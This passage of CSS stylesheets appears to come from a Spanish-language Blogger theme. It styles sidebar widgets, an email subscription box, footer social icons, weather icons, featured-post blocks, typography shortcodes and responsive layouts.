position: absolute;
bottom: -13px;
left: 0;
height: 1px;
width: 100%;
padding: 0 5px;
background-color: #2196f3;
}
.sidebar h2 span {
position: relative;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#1194F6}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f101";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#1194F6}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left: 0;
border-radius: 0;
height: 45px;
border: none;
color: #000;
font-size: 18px;
letter-spacing: 0px;
outline: none;
font-family: "Exo", Helvetica, Arial, sans-serif;
text-align: center;
padding: 10px 10px;
width: 100%;
text-transform: uppercase;
cursor: pointer;
font-weight: 800;
-webkit-transition-duration: 1s;
-moz-transition-duration: 1s;
-o-transition-duration: 1s;
-webkit-appearance: none;background-color:#1194F6;}
.follow-by-email-inner:after {
content: "Escribe tu correo y pincha SUBMIT";
display: block;
margin-top: 10px;
color: #666;
font-size: 14px;
text-align: center;
line-height: 1.2;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{    height: 45px;
box-sizing: border-box;
border: none;
background: #292929;
padding: 14px 10px;
color: #777;
font-size: 14px;
text-align: center;
outline: none;
width: 100%;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-weight: 700;
margin-bottom: 10px;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background: #000;
padding: 30px;
color: #fff;}
.FollowByEmail .widget-content:before{content:"RECIBE LAS NOVEDADES";    display: block;
color: #fff;
text-transform: uppercase;
font-size: 16px;
letter-spacing: -1px;
font-weight: 700;
text-align: center;
line-height: 1;}
.follow-by-email-inner:before {
content: "en tu correo";
color: #1194F6;
text-transform: none;
font-size: 32px;
letter-spacing: -1px;
font-weight: 800;
text-align: center;
display: block;
margin-bottom: 20px;
}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#1194F6}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:100px;height:70px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:100px;height:70px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#1194F6}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#1194F6}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#1194F6}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0 15px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #272727}
.sect-left h2{display:inline-block;    font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #1194F6;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#1194F6}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#1194F6}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#1194F6}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#1194F6}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#1194F6}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#1194F6;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;    right: 48px;
width: 40px;z-index:9999}
@font-face {
font-family: 'weather';
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
font-weight: normal;
font-style: normal;
}
.feat-img:after {
content: no-close-quote;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 150px;
background: url(//2.bp.blogspot.com/-Xo6-nOCnE8g/VJNUuGAftUI/AAAAAAAAH5E/yZQijylgOsE/s1600/gradients.png) repeat-x;
opacity: .5;
transition: all .3s ease-out;
}
#weather {
margin: 0px auto;
text-align: center;
text-transform: uppercase;
}
#weather i {
color: #fff;
font-family: weather;
font-size: 34px;
font-weight: normal;
font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
